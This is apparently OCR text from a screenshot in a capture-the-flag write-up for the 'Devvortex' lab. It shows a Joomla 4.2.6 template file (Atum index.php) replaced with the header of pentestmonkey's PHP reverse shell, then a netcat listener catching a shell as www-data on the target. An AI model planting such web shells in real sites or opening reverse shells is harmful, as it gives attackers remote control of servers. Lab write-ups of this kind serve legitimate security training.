 Templates: Customise (Atum)
4.2.6
Development
Save
Save & Close
Rename File
Delete File
Close File
Help
Editor
Create Overrides
Updated Files
Template Description
Editing file "/administrator/templates/atum/index.php" in template "atum".
/administrator/templates/atum
html
component.php
cpanel.php
error.php
error_full.php
error_login.php
index.php
joomla.asset.json
login.php
templateDetails.xml
/media/templates
/administrator/atum
css
images
js
scss
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4 //
5 // This tool may be used for legal purposes only.  Users take full responsibility
6 // for any actions performed using this tool.  The author accepts no liability
7 // for damage caused by this tool.  If these terms are not acceptable to you, then
8 // do not use this tool.
9 //
10 // In all other respects the GPL version 2 applies:
11 //
12 // This program is free software; you can redistribute it and/or modify
13 // it under the terms of the GNU General Public License version 2 as
14 // published by the Free Software Foundation.
15 //
16 // This program is distributed in the hope that it will be useful,
17 // but WITHOUT ANY WARRANTY; without even the implied warranty of
18 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
19 // GNU General Public License for more details.
20 //
21 // You should have received a copy of the GNU General Public License along
22 // with this program; if not, write to the Free Software Foundation, Inc.,
23 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
24 //
25 // This tool may be used for legal purposes only.  Users take full responsibility
Press F10 to toggle Full Screen editing.
dev.devvortex.htb
❯ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.175] from (UNKNOWN) [10.10.11.242] 47812
Linux devvortex 5.4.0-167-generic #184-Ubuntu SMP Tue Oct 31 09:21:49 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
 10:37:49 up 5 min,  0 users,  load average: 0.02, 0.04, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$